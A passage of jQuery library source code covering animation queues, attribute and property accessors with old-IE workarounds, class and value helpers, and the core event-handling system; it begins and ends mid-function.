			hooks.empty.fire();
		}
	},

	// not intended for public consumption - generates a queueHooks object, or returns the current one
	_queueHooks: function( elem, type ) {
		var key = type + "queueHooks";
		return jQuery._data( elem, key ) || jQuery._data( elem, key, {
			empty: jQuery.Callbacks("once memory").add(function() {
				jQuery._removeData( elem, type + "queue" );
				jQuery._removeData( elem, key );
			})
		});
	}
});

jQuery.fn.extend({
	queue: function( type, data ) {
		var setter = 2;

		if ( typeof type !== "string" ) {
			data = type;
			type = "fx";
			setter--;
		}

		if ( arguments.length < setter ) {
			return jQuery.queue( this[0], type );
		}

		return data === undefined ?
			this :
			this.each(function() {
				var queue = jQuery.queue( this, type, data );

				// ensure a hooks for this queue
				jQuery._queueHooks( this, type );

				if ( type === "fx" && queue[0] !== "inprogress" ) {
					jQuery.dequeue( this, type );
				}
			});
	},
	dequeue: function( type ) {
		return this.each(function() {
			jQuery.dequeue( this, type );
		});
	},
	// Based off of the plugin by Clint Helfers, with permission.
	// http://blindsignals.com/index.php/2009/07/jquery-delay/
	delay: function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = setTimeout( next, time );
			hooks.stop = function() {
				clearTimeout( timeout );
			};
		});
	},
	clearQueue: function( type ) {
		return this.queue( type || "fx", [] );
	},
	// Get a promise resolved when queues of a certain type
	// are emptied (fx is the type by default)
	promise: function( type, obj ) {
		var tmp,
			count = 1,
			defer = jQuery.Deferred(),
			elements = this,
			i = this.length,
			resolve = function() {
				if ( !( --count ) ) {
					defer.resolveWith( elements, [ elements ] );
				}
			};

		if ( typeof type !== "string" ) {
			obj = type;
			type = undefined;
		}
		type = type || "fx";

		while( i-- ) {
			tmp = jQuery._data( elements[ i ], type + "queueHooks" );
			if ( tmp && tmp.empty ) {
				count++;
				tmp.empty.add( resolve );
			}
		}
		resolve();
		return defer.promise( obj );
	}
});
var nodeHook, boolHook,
	rclass = /[\t\r\n\f]/g,
	rreturn = /\r/g,
	rfocusable = /^(?:input|select|textarea|button|object)$/i,
	rclickable = /^(?:a|area)$/i,
	ruseDefault = /^(?:checked|selected)$/i,
	getSetAttribute = jQuery.support.getSetAttribute,
	getSetInput = jQuery.support.input;

jQuery.fn.extend({
	attr: function( name, value ) {
		return jQuery.access( this, jQuery.attr, name, value, arguments.length > 1 );
	},

	removeAttr: function( name ) {
		return this.each(function() {
			jQuery.removeAttr( this, name );
		});
	},

	prop: function( name, value ) {
		return jQuery.access( this, jQuery.prop, name, value, arguments.length > 1 );
	},

	removeProp: function( name ) {
		name = jQuery.propFix[ name ] || name;
		return this.each(function() {
			// try/catch handles cases where IE balks (such as removing a property on window)
			try {
				this[ name ] = undefined;
				delete this[ name ];
			} catch( e ) {}
		});
	},

	addClass: function( value ) {
		var classes, elem, cur, clazz, j,
			i = 0,
			len = this.length,
			proceed = typeof value === "string" && value;

		if ( jQuery.isFunction( value ) ) {
			return this.each(function( j ) {
				jQuery( this ).addClass( value.call( this, j, this.className ) );
			});
		}

		if ( proceed ) {
			// The disjunction here is for better compressibility (see removeClass)
			classes = ( value || "" ).match( core_rnotwhite ) || [];

			for ( ; i < len; i++ ) {
				elem = this[ i ];
				cur = elem.nodeType === 1 && ( elem.className ?
					( " " + elem.className + " " ).replace( rclass, " " ) :
					" "
				);

				if ( cur ) {
					j = 0;
					while ( (clazz = classes[j++]) ) {
						if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
							cur += clazz + " ";
						}
					}
					elem.className = jQuery.trim( cur );

				}
			}
		}

		return this;
	},

	removeClass: function( value ) {
		var classes, elem, cur, clazz, j,
			i = 0,
			len = this.length,
			proceed = arguments.length === 0 || typeof value === "string" && value;

		if ( jQuery.isFunction( value ) ) {
			return this.each(function( j ) {
				jQuery( this ).removeClass( value.call( this, j, this.className ) );
			});
		}
		if ( proceed ) {
			classes = ( value || "" ).match( core_rnotwhite ) || [];

			for ( ; i < len; i++ ) {
				elem = this[ i ];
				// This expression is here for better compressibility (see addClass)
				cur = elem.nodeType === 1 && ( elem.className ?
					( " " + elem.className + " " ).replace( rclass, " " ) :
					""
				);

				if ( cur ) {
					j = 0;
					while ( (clazz = classes[j++]) ) {
						// Remove *all* instances
						while ( cur.indexOf( " " + clazz + " " ) >= 0 ) {
							cur = cur.replace( " " + clazz + " ", " " );
						}
					}
					elem.className = value ? jQuery.trim( cur ) : "";
				}
			}
		}

		return this;
	},

	toggleClass: function( value, stateVal ) {
		var type = typeof value;

		if ( typeof stateVal === "boolean" && type === "string" ) {
			return stateVal ? this.addClass( value ) : this.removeClass( value );
		}

		if ( jQuery.isFunction( value ) ) {
			return this.each(function( i ) {
				jQuery( this ).toggleClass( value.call(this, i, this.className, stateVal), stateVal );
			});
		}

		return this.each(function() {
			if ( type === "string" ) {
				// toggle individual class names
				var className,
					i = 0,
					self = jQuery( this ),
					classNames = value.match( core_rnotwhite ) || [];

				while ( (className = classNames[ i++ ]) ) {
					// check each className given, space separated list
					if ( self.hasClass( className ) ) {
						self.removeClass( className );
					} else {
						self.addClass( className );
					}
				}

			// Toggle whole class name
			} else if ( type === core_strundefined || type === "boolean" ) {
				if ( this.className ) {
					// store className if set
					jQuery._data( this, "__className__", this.className );
				}

				// If the element has a class name or if we're passed "false",
				// then remove the whole classname (if there was one, the above saved it).
				// Otherwise bring back whatever was previously saved (if anything),
				// falling back to the empty string if nothing was stored.
				this.className = this.className || value === false ? "" : jQuery._data( this, "__className__" ) || "";
			}
		});
	},

	hasClass: function( selector ) {
		var className = " " + selector + " ",
			i = 0,
			l = this.length;
		for ( ; i < l; i++ ) {
			if ( this[i].nodeType === 1 && (" " + this[i].className + " ").replace(rclass, " ").indexOf( className ) >= 0 ) {
				return true;
			}
		}

		return false;
	},

	val: function( value ) {
		var ret, hooks, isFunction,
			elem = this[0];

		if ( !arguments.length ) {
			if ( elem ) {
				hooks = jQuery.valHooks[ elem.type ] || jQuery.valHooks[ elem.nodeName.toLowerCase() ];

				if ( hooks && "get" in hooks && (ret = hooks.get( elem, "value" )) !== undefined ) {
					return ret;
				}

				ret = elem.value;

				return typeof ret === "string" ?
					// handle most common string cases
					ret.replace(rreturn, "") :
					// handle cases where value is null/undef or number
					ret == null ? "" : ret;
			}

			return;
		}

		isFunction = jQuery.isFunction( value );

		return this.each(function( i ) {
			var val;

			if ( this.nodeType !== 1 ) {
				return;
			}

			if ( isFunction ) {
				val = value.call( this, i, jQuery( this ).val() );
			} else {
				val = value;
			}

			// Treat null/undefined as ""; convert numbers to string
			if ( val == null ) {
				val = "";
			} else if ( typeof val === "number" ) {
				val += "";
			} else if ( jQuery.isArray( val ) ) {
				val = jQuery.map(val, function ( value ) {
					return value == null ? "" : value + "";
				});
			}

			hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

			// If set returns undefined, fall back to normal setting
			if ( !hooks || !("set" in hooks) || hooks.set( this, val, "value" ) === undefined ) {
				this.value = val;
			}
		});
	}
});

jQuery.extend({
	valHooks: {
		option: {
			get: function( elem ) {
				// Use proper attribute retrieval(#6932, #12072)
				var val = jQuery.find.attr( elem, "value" );
				return val != null ?
					val :
					elem.text;
			}
		},
		select: {
			get: function( elem ) {
				var value, option,
					options = elem.options,
					index = elem.selectedIndex,
					one = elem.type === "select-one" || index < 0,
					values = one ? null : [],
					max = one ? index + 1 : options.length,
					i = index < 0 ?
						max :
						one ? index : 0;

				// Loop through all the selected options
				for ( ; i < max; i++ ) {
					option = options[ i ];

					// oldIE doesn't update selected after form reset (#2551)
					if ( ( option.selected || i === index ) &&
							// Don't return options that are disabled or in a disabled optgroup
							( jQuery.support.optDisabled ? !option.disabled : option.getAttribute("disabled") === null ) &&
							( !option.parentNode.disabled || !jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

						// Get the specific value for the option
						value = jQuery( option ).val();

						// We don't need an array for one selects
						if ( one ) {
							return value;
						}

						// Multi-Selects return an array
						values.push( value );
					}
				}

				return values;
			},

			set: function( elem, value ) {
				var optionSet, option,
					options = elem.options,
					values = jQuery.makeArray( value ),
					i = options.length;

				while ( i-- ) {
					option = options[ i ];
					if ( (option.selected = jQuery.inArray( jQuery(option).val(), values ) >= 0) ) {
						optionSet = true;
					}
				}

				// force browsers to behave consistently when non-matching value is set
				if ( !optionSet ) {
					elem.selectedIndex = -1;
				}
				return values;
			}
		}
	},

	attr: function( elem, name, value ) {
		var hooks, ret,
			nType = elem.nodeType;

		// don't get/set attributes on text, comment and attribute nodes
		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {
			return;
		}

		// Fallback to prop when attributes are not supported
		if ( typeof elem.getAttribute === core_strundefined ) {
			return jQuery.prop( elem, name, value );
		}

		// All attributes are lowercase
		// Grab necessary hook if one is defined
		if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
			name = name.toLowerCase();
			hooks = jQuery.attrHooks[ name ] ||
				( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
		}

		if ( value !== undefined ) {

			if ( value === null ) {
				jQuery.removeAttr( elem, name );

			} else if ( hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ) {
				return ret;

			} else {
				elem.setAttribute( name, value + "" );
				return value;
			}

		} else if ( hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ) {
			return ret;

		} else {
			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ?
				undefined :
				ret;
		}
	},

	removeAttr: function( elem, value ) {
		var name, propName,
			i = 0,
			attrNames = value && value.match( core_rnotwhite );

		if ( attrNames && elem.nodeType === 1 ) {
			while ( (name = attrNames[i++]) ) {
				propName = jQuery.propFix[ name ] || name;

				// Boolean attributes get special treatment (#10870)
				if ( jQuery.expr.match.bool.test( name ) ) {
					// Set corresponding property to false
					if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
						elem[ propName ] = false;
					// Support: IE<9
					// Also clear defaultChecked/defaultSelected (if appropriate)
					} else {
						elem[ jQuery.camelCase( "default-" + name ) ] =
							elem[ propName ] = false;
					}

				// See #9699 for explanation of this approach (setting first, then removal)
				} else {
					jQuery.attr( elem, name, "" );
				}

				elem.removeAttribute( getSetAttribute ? name : propName );
			}
		}
	},

	attrHooks: {
		type: {
			set: function( elem, value ) {
				if ( !jQuery.support.radioValue && value === "radio" && jQuery.nodeName(elem, "input") ) {
					// Setting the type on a radio button after the value resets the value in IE6-9
					// Reset value to default in case type is set after value during creation
					var val = elem.value;
					elem.setAttribute( "type", value );
					if ( val ) {
						elem.value = val;
					}
					return value;
				}
			}
		}
	},

	propFix: {
		"for": "htmlFor",
		"class": "className"
	},

	prop: function( elem, name, value ) {
		var ret, hooks, notxml,
			nType = elem.nodeType;

		// don't get/set properties on text, comment and attribute nodes
		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {
			return;
		}

		notxml = nType !== 1 || !jQuery.isXMLDoc( elem );

		if ( notxml ) {
			// Fix name and attach hooks
			name = jQuery.propFix[ name ] || name;
			hooks = jQuery.propHooks[ name ];
		}

		if ( value !== undefined ) {
			return hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ?
				ret :
				( elem[ name ] = value );

		} else {
			return hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ?
				ret :
				elem[ name ];
		}
	},

	propHooks: {
		tabIndex: {
			get: function( elem ) {
				// elem.tabIndex doesn't always return the correct value when it hasn't been explicitly set
				// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
				// Use proper attribute retrieval(#12072)
				var tabindex = jQuery.find.attr( elem, "tabindex" );

				return tabindex ?
					parseInt( tabindex, 10 ) :
					rfocusable.test( elem.nodeName ) || rclickable.test( elem.nodeName ) && elem.href ?
						0 :
						-1;
			}
		}
	}
});

// Hooks for boolean attributes
boolHook = {
	set: function( elem, value, name ) {
		if ( value === false ) {
			// Remove boolean attributes when set to false
			jQuery.removeAttr( elem, name );
		} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			// IE<8 needs the *property* name
			elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

		// Use defaultChecked and defaultSelected for oldIE
		} else {
			elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
		}

		return name;
	}
};
jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
	var getter = jQuery.expr.attrHandle[ name ] || jQuery.find.attr;

	jQuery.expr.attrHandle[ name ] = getSetInput && getSetAttribute || !ruseDefault.test( name ) ?
		function( elem, name, isXML ) {
			var fn = jQuery.expr.attrHandle[ name ],
				ret = isXML ?
					undefined :
					/* jshint eqeqeq: false */
					(jQuery.expr.attrHandle[ name ] = undefined) !=
						getter( elem, name, isXML ) ?

						name.toLowerCase() :
						null;
			jQuery.expr.attrHandle[ name ] = fn;
			return ret;
		} :
		function( elem, name, isXML ) {
			return isXML ?
				undefined :
				elem[ jQuery.camelCase( "default-" + name ) ] ?
					name.toLowerCase() :
					null;
		};
});

// fix oldIE attroperties
if ( !getSetInput || !getSetAttribute ) {
	jQuery.attrHooks.value = {
		set: function( elem, value, name ) {
			if ( jQuery.nodeName( elem, "input" ) ) {
				// Does not return so that setAttribute is also used
				elem.defaultValue = value;
			} else {
				// Use nodeHook if defined (#1954); otherwise setAttribute is fine
				return nodeHook && nodeHook.set( elem, value, name );
			}
		}
	};
}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
if ( !getSetAttribute ) {

	// Use this for any attribute in IE6/7
	// This fixes almost every IE6/7 issue
	nodeHook = {
		set: function( elem, value, name ) {
			// Set the existing or create a new attribute node
			var ret = elem.getAttributeNode( name );
			if ( !ret ) {
				elem.setAttributeNode(
					(ret = elem.ownerDocument.createAttribute( name ))
				);
			}

			ret.value = value += "";

			// Break association with cloned elements by also using setAttribute (#9646)
			return name === "value" || value === elem.getAttribute( name ) ?
				value :
				undefined;
		}
	};
	jQuery.expr.attrHandle.id = jQuery.expr.attrHandle.name = jQuery.expr.attrHandle.coords =
		// Some attributes are constructed with empty-string values when not defined
		function( elem, name, isXML ) {
			var ret;
			return isXML ?
				undefined :
				(ret = elem.getAttributeNode( name )) && ret.value !== "" ?
					ret.value :
					null;
		};
	jQuery.valHooks.button = {
		get: function( elem, name ) {
			var ret = elem.getAttributeNode( name );
			return ret && ret.specified ?
				ret.value :
				undefined;
		},
		set: nodeHook.set
	};

	// Set contenteditable to false on removals(#10429)
	// Setting to empty string throws an error as an invalid value
	jQuery.attrHooks.contenteditable = {
		set: function( elem, value, name ) {
			nodeHook.set( elem, value === "" ? false : value, name );
		}
	};

	// Set width and height to auto instead of 0 on empty string( Bug #8150 )
	// This is for removals
	jQuery.each([ "width", "height" ], function( i, name ) {
		jQuery.attrHooks[ name ] = {
			set: function( elem, value ) {
				if ( value === "" ) {
					elem.setAttribute( name, "auto" );
					return value;
				}
			}
		};
	});
}


// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
if ( !jQuery.support.hrefNormalized ) {
	// href/src property should get the full normalized URL (#10299/#12915)
	jQuery.each([ "href", "src" ], function( i, name ) {
		jQuery.propHooks[ name ] = {
			get: function( elem ) {
				return elem.getAttribute( name, 4 );
			}
		};
	});
}

if ( !jQuery.support.style ) {
	jQuery.attrHooks.style = {
		get: function( elem ) {
			// Return undefined in the case of empty string
			// Note: IE uppercases css property names, but if we were to .toLowerCase()
			// .cssText, that would destroy case senstitivity in URL's, like in "background"
			return elem.style.cssText || undefined;
		},
		set: function( elem, value ) {
			return ( elem.style.cssText = value + "" );
		}
	};
}

// Safari mis-reports the default selected property of an option
// Accessing the parent's selectedIndex property fixes it
if ( !jQuery.support.optSelected ) {
	jQuery.propHooks.selected = {
		get: function( elem ) {
			var parent = elem.parentNode;

			if ( parent ) {
				parent.selectedIndex;

				// Make sure that it also works with optgroups, see #5701
				if ( parent.parentNode ) {
					parent.parentNode.selectedIndex;
				}
			}
			return null;
		}
	};
}

jQuery.each([
	"tabIndex",
	"readOnly",
	"maxLength",
	"cellSpacing",
	"cellPadding",
	"rowSpan",
	"colSpan",
	"useMap",
	"frameBorder",
	"contentEditable"
], function() {
	jQuery.propFix[ this.toLowerCase() ] = this;
});

// IE6/7 call enctype encoding
if ( !jQuery.support.enctype ) {
	jQuery.propFix.enctype = "encoding";
}

// Radios and checkboxes getter/setter
jQuery.each([ "radio", "checkbox" ], function() {
	jQuery.valHooks[ this ] = {
		set: function( elem, value ) {
			if ( jQuery.isArray( value ) ) {
				return ( elem.checked = jQuery.inArray( jQuery(elem).val(), value ) >= 0 );
			}
		}
	};
	if ( !jQuery.support.checkOn ) {
		jQuery.valHooks[ this ].get = function( elem ) {
			// Support: Webkit
			// "" is returned instead of "on" if a value isn't specified
			return elem.getAttribute("value") === null ? "on" : elem.value;
		};
	}
});
var rformElems = /^(?:input|select|textarea)$/i,
	rkeyEvent = /^key/,
	rmouseEvent = /^(?:mouse|contextmenu)|click/,
	rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
	rtypenamespace = /^([^.]*)(?:\.(.+)|)$/;

function returnTrue() {
	return true;
}

function returnFalse() {
	return false;
}

function safeActiveElement() {
	try {
		return document.activeElement;
	} catch ( err ) { }
}

/*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
jQuery.event = {

	global: {},

	add: function( elem, types, handler, data, selector ) {
		var tmp, events, t, handleObjIn,
			special, eventHandle, handleObj,
			handlers, type, namespaces, origType,
			elemData = jQuery._data( elem );

		// Don't attach events to noData or text/comment nodes (but allow plain objects)
		if ( !elemData ) {
			return;
		}

		// Caller can pass in an object of custom data in lieu of the handler
		if ( handler.handler ) {
			handleObjIn = handler;
			handler = handleObjIn.handler;
			selector = handleObjIn.selector;
		}

		// Make sure that the handler has a unique ID, used to find/remove it later
		if ( !handler.guid ) {
			handler.guid = jQuery.guid++;
		}

		// Init the element's event structure and main handler, if this is the first
		if ( !(events = elemData.events) ) {
			events = elemData.events = {};
		}
		if ( !(eventHandle = elemData.handle) ) {
			eventHandle = elemData.handle = function( e ) {
				// Discard the second event of a jQuery.event.trigger() and
				// when an event is called after a page has unloaded
				return typeof jQuery !== core_strundefined && (!e || jQuery.event.triggered !== e.type) ?
					jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
					undefined;
			};
			// Add elem as a property of the handle fn to prevent a memory leak with IE non-native events
			eventHandle.elem = elem;
		}

		// Handle multiple events separated by a space
		types = ( types || "" ).match( core_rnotwhite ) || [""];
		t = types.length;
		while ( t-- ) {
			tmp = rtypenamespace.exec( types[t] ) || [];
			type = origType = tmp[1];
			namespaces = ( tmp[2] || "" ).split( "." ).sort();

			// There *must* be a type, no attaching namespace-only handlers
			if ( !type ) {
				continue;
			}

			// If event changes its type, use the special event handlers for the changed type
			special = jQuery.event.special[ type ] || {};

			// If selector defined, determine special event api type, otherwise given type
			type = ( selector ? special.delegateType : special.bindType ) || type;

			// Update special based on newly reset type
			special = jQuery.event.special[ type ] || {};

			// handleObj is passed to all event handlers
			handleObj = jQuery.extend({
				type: type,
				origType: origType,
				data: data,
				handler: handler,
				guid: handler.guid,
				selector: selector,
				needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
				namespace: namespaces.join(".")
			}, handleObjIn );

			// Init the event handler queue if we're the first
			if ( !(handlers = events[ type ]) ) {
				handlers = events[ type ] = [];
				handlers.delegateCount = 0;

				// Only use addEventListener/attachEvent if the special events handler returns false
				if ( !special.setup || special.setup.call( elem, data, namespaces, eventHandle ) === false ) {
					// Bind the global event handler to the element
					if ( elem.addEventListener ) {
						elem.addEventListener( type, eventHandle, false );

					} else if ( elem.attachEvent ) {
						elem.attachEvent( "on" + type, eventHandle );
					}
				}
			}

			if ( special.add ) {
				special.add.call( elem, handleObj );

				if ( !handleObj.handler.guid ) {
					handleObj.handler.guid = handler.guid;
				}
			}

			// Add to the element's handler list, delegates in front
			if ( selector ) {
				handlers.splice( handlers.delegateCount++, 0, handleObj );
			} else {
				handlers.push( handleObj );
			}

			// Keep track of which events have ever been used, for event optimization
			jQuery.event.global[ type ] = true;
		}

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	// Detach an event or set of events from an element
	remove: function( elem, types, handler, selector, mappedTypes ) {
		var j, handleObj, tmp,
			origCount, t, events,
			special, handlers, type,
			namespaces, origType,
			elemData = jQuery.hasData( elem ) && jQuery._data( elem );

		if ( !elemData || !(events = elemData.events) ) {
			return;
		}

		// Once for each type.namespace in types; type may be omitted
		types = ( types || "" ).match( core_rnotwhite ) || [""];
		t = types.length;
		while ( t-- ) {
			tmp = rtypenamespace.exec( types[t] ) || [];
			type = origType = tmp[1];
			namespaces = ( tmp[2] || "" ).split( "." ).sort();

			// Unbind all events (on this namespace, if provided) for the element
			if ( !type ) {
				for ( type in events ) {
					jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
				}
				continue;
			}

			special = jQuery.event.special[ type ] || {};
			type = ( selector ? special.delegateType : special.bindType ) || type;
			handlers = events[ type ] || [];
			tmp = tmp[2] && new RegExp( "(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)" );

			// Remove matching events
			origCount = j = handlers.length;
			while ( j-- ) {
				handleObj = handlers[ j ];

				if ( ( mappedTypes || origType === handleObj.origType ) &&
					( !handler || handler.guid === handleObj.guid ) &&
					( !tmp || tmp.test( handleObj.namespace ) ) &&
					( !selector || selector === handleObj.selector || selector === "**" && handleObj.selector ) ) {
					handlers.splice( j, 1 );

					if ( handleObj.selector ) {
						handlers.delegateCount--;
					}
					if ( special.remove ) {
						special.remove.call( elem, handleObj );
					}
				}
			}

			// Remove generic event handler if we removed something and no more handlers exist
			// (avoids potential for endless recursion during removal of special event handlers)
			if ( origCount && !handlers.length ) {
				if ( !special.teardown || special.teardown.call( elem, namespaces, elemData.handle ) === false ) {
					jQuery.removeEvent( elem, type, elemData.handle );
				}

				delete events[ type ];
			}
		}

		// Remove the expando if it's no longer used
		if ( jQuery.isEmptyObject( events ) ) {
			delete elemData.handle;

			// removeData also checks for emptiness and clears the expando if empty
			// so use it instead of delete
			jQuery._removeData( elem, "events" );
		}
	},

	trigger: function( event, data, elem, onlyHandlers ) {
		var handle, ontype, cur,
			bubbleType, special, tmp, i,
			eventPath = [ elem || document ],
			type = core_hasOwn.call( event, "type" ) ? event.type : event,
			namespaces = core_hasOwn.call( event, "namespace" ) ? event.namespace.split(".") : [];

		cur = tmp = elem = elem || document;

		// Don't do events on text and comment nodes
		if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
			return;
		}

		// focus/blur morphs to focusin/out; ensure we're not firing them right now
		if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
			return;
		}

		if ( type.indexOf(".") >= 0 ) {
			// Namespaced trigger; create a regexp to match event type in handle()
			namespaces = type.split(".");
			type = namespaces.shift();
			namespaces.sort();
		}
		ontype = type.indexOf(":") < 0 && "on" + type;

		// Caller can pass in a jQuery.Event object, Object, or just an event type string
		event = event[ jQuery.expando ] ?
			event :
			new jQuery.Event( type, typeof event === "object" && event );

		// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
		event.isTrigger = onlyHandlers ? 2 : 3;
		event.namespace = namespaces.join(".");
		event.namespace_re = event.namespace ?
			new RegExp( "(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)" ) :
			null;

		// Clean up the event in case it is being reused
		event.result = undefined;
		if ( !event.target ) {
			event.target = elem;
		}

		// Clone any incoming data and prepend the event, creating the handler arg list
		data = data == null ?
			[ event ] :
			jQuery.makeArray( data, [ event ] );

		// Allow special events to draw outside the lines
		special = jQuery.event.special[ type ] || {};
		if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
			return;
		}

		// Determine event propagation path in advance, per W3C events spec (#9951)
		// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
		if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

			bubbleType = special.delegateType || type;
			if ( !rfocusMorph.test( bubbleType + type ) ) {
				cur = cur.parentNode;
			}
			for ( ; cur; cur = cur.parentNode ) {
				eventPath.push( cur );
				tmp = cur;
			}

			// Only add window if we got to document (e.g., not plain obj or detached DOM)
			if ( tmp === (elem.ownerDocument || document) ) {
				eventPath.push( tmp.defaultView || tmp.parentWindow || window );
			}
		}

		// Fire handlers on the event path
		i = 0;
		while ( (cur = eventPath[i++]) && !event.isPropagationStopped() ) {

			event.type = i > 1 ?
				bubbleType :
				special.bindType || type;

			// jQuery handler
			handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] && jQuery._data( cur, "handle" );
			if ( handle ) {
				handle.apply( cur, data );
			}

			// Native handler
			handle = ontype && cur[ ontype ];
			if ( handle && jQuery.acceptData( cur ) && handle.apply && handle.apply( cur, data ) === false ) {
				event.preventDefault();
			}
		}
		event.type = type;

		// If nobody prevented the default action, do it now
		if ( !onlyHandlers && !event.isDefaultPrevented() ) {

			if ( (!special._default || special._default.apply( eventPath.pop(), data ) === false) &&
				jQuery.acceptData( elem ) ) {

				// Call a native DOM method on the target with the same name name as the event.
				// Can't use an .isFunction() check here because IE6/7 fails that test.
				// Don't do default actions on window, that's where global variables be (#6170)
				if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

					// Don't re-trigger an onFOO event when we call its FOO() method
					tmp = elem[ ontype ];

					if ( tmp ) {
						elem[ ontype ] = null;
					}

					// Prevent re-triggering of the same event, since we already bubbled it above
					jQuery.event.triggered = type;
					try {
						elem[ type ]();
					} catch ( e ) {
						// IE<9 dies on focus/blur to hidden element (#1486,#12518)
						// only reproducible on winXP IE8 native, not IE9 in IE8 mode
					}
					jQuery.event.triggered = undefined;

					if ( tmp ) {
						elem[ ontype ] = tmp;
					}
				}
			}
		}

		return event.result;
	},

	dispatch: function( event ) {

		// Make a writable jQuery.Event from the native event object
		event = jQuery.event.fix( event );

		var i, ret, handleObj, matched, j,
			handlerQueue = [],
			args = core_slice.call( arguments ),
			handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
			special = jQuery.event.special[ event.type ] || {};

		// Use the fix-ed jQuery.Event rather than the (read-only) native event
		args[0] = event;
		event.delegateTarget = this;

		// Call the preDispatch hook for the mapped type, and let it bail if desired
		if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
			return;
		}

		// Determine handlers
		handlerQueue = jQuery.event.handlers.call( this, event, handlers );

		// Run delegates first; they may want to stop propagation beneath us
		i = 0;
		while ( (matched = handlerQueue[ i++ ]) && !event.isPropagationStopped() ) {
			event.currentTarget = matched.elem;

			j = 0;
			while ( (handleObj = matched.handlers[ j++ ]) && !event.isImmediatePropagationStopped() ) {

				// Triggered event must either 1) have no namespace, or
				// 2) have namespace(s) a subset or equal to those in the bound event (both can have no namespace).
				if ( !event.namespace_re || event.namespace_re.test( handleObj.namespace ) ) {

					event.handleObj = handleObj;
					event.data = handleObj.data;

					ret = ( (jQuery.event.special[ handleObj.origType ] || {}).handle || handleObj.handler )
							.apply( matched.elem, args );

					if ( ret !== undefined ) {
						if ( (event.result = ret) === false ) {
							event.preventDefault();
							event.stopPropagation();
						}
					}
				}
			}
		}

		// Call the postDispatch hook for the mapped type
		if ( special.postDispatch ) {
			special.postDispatch.call( this, event );
		}

		return event.result;
	},

	handlers: function( event, handlers ) {
		var sel, handleObj, matches, i,
			handlerQueue = [],
			delegateCount = handlers.delegateCount,
			cur = event.target;

		// Find delegate handlers
		// Black-hole SVG <use> instance trees (#13180)
		// Avoid non-left-click bubbling in Firefox (#3861)
		if ( delegateCount && cur.nodeType && (!event.button || event.type !== "click") ) {

			/* jshint eqeqeq: false */
			for ( ; cur != this; cur = cur.parentNode || this ) {
				/* jshint eqeqeq: true */

				// Don't check non-elements (#13208)
				// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
				if ( cur.nodeType === 1 && (cur.disabled !== true || event.type !== "click") ) {
					matches = [];
					for ( i = 0; i < delegateCount; i++ ) {
						handleObj = handlers[ i ];

						// Don't conflict with Object.prototype properties (#13203)
						sel = handleObj.selector + " ";

						if ( matches[ sel ] === undefined ) {
							matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) >= 0 :
								jQuery.find( sel, this, null, [ cur ] ).length;
						}
						if ( matches[ sel ] ) {
							matches.push( handleObj );
						}
					}
					if ( matches.length ) {
						handlerQueue.push({ elem: cur, handlers: matches });
					}
				}
			}
		}

		// Add the remaining (directly-bound) handlers
		if ( delegateCount < handlers.length ) {
			handlerQueue.push({ elem: this, handlers: handlers.slice( delegateCount ) });
		}

		return handlerQueue;
	},

	fix: function( event ) {
		if ( event[ jQuery.expando ] ) {
			return event;
		}

		// Create a writable copy of the event object and normalize some properties
		var i, prop, copy,
			type = event.type,
			originalEvent = event,
			fixHook = this.fixHooks[ type ];

		if ( !fixHook ) {
			this.fixHooks[ type ] = fixHook =
				rmouseEvent.test( type ) ? this.mouseHooks :
				rkeyEvent.test( type ) ? this.keyHooks :
				{};
		}
		copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

		event = new jQuery.Event( originalEvent );

		i = copy.length;
		while ( i-- ) {
			prop = copy[ i ];
			event[ prop ] = originalEvent[ prop ];
		}

		// Support: IE<9
		// Fix target property (#1925)
		if ( !event.target ) {
			event.target = originalEvent.srcElement || document;
		}

		// Support: Chrome 23+, Safari?
		// Target should not be a text node (#504, #13143)
		if ( event.target.nodeType === 3 ) {
			event.target = event.target.parentNode;
		}

		// Support: IE<9
		// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
